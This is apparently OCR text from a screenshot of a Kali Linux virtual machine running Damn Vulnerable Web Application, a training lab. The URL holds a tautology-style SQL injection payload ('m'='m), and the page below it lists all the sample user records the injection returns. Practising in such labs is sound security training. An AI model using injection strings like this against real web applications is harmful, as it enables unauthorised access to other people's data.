 KALI [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
16:50
Damn Vulnerable Web Ap
192.168.1.249/dvwa/vulnerabilities/sqli/?id='++'m'%3D'm&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: '  'm'='m
First name: admin
Surname: admin
ID: '  'm'='m
First name: Gordon
Surname: Brown
ID: '  'm'='m
First name: Hack
Surname: Me
ID: '  'm'='m
First name: Pablo
Surname: Picasso
ID: '  'm'='m
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Attiva Windows
Passa a Impostazioni per attivare Windows.
CTRL (DESTRA)
3
22°C
Parzial. sereno
Cerca
M365
x64
16:50
06/05/2025